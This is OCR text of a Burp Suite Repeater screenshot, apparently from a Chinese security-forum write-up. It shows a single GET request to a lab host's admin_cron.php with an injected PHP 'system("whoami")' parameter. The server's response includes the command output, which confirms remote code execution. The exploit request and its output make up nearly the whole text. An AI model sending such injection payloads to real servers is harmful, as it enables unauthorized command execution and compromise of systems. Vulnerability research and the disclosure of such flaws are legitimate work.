 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.133 ?
Request
Raw Params Headers Hex
GET /5o2pql/admin_cron.php?action=run&id=3&1=system("whoami");
HTTP/1.1
Host: 10.10.10.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.133/5o2pql/admin_cron.php
Cookie: __atuvc=1%7C18; PHPSESSID=j1emmtdul8kqqmq0besq92cnpp
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1682
ndsec-pc\ndsec
style="width:50px;text-transform:uppercase;"ndsec-pc\ndsec
<html>
<head>
<title>□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta
name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-
scalable=no">
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}a {text-decoration:
none}.mac_msg_jump{width:90%;max-width:420px;min-height:60px;margin:5% auto
0;border: 1px solid #293846;border-radius: 4px;min-height: 200px;box-shadow: 0px
1px 2px rgba(0,0,0,0.1);border: 1px solid #0099CC;}.mac_msg_jump
.title{margin-bottom:11px}.mac_msg_jump .text{margin-top:
50px;font-size:14px;color:#555;font-weight: normal;}.msg_jump_tit{height:
32px;padding: 0px;line-height: 32px;font-size: 14px;color: #DFE4ED;text-align:
left;background: #0099CC;}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='admin_cron.php'; pgo=1; }
? < + > Type a search term 0 matches
先知社区
Done 2,009 bytes | 123 millis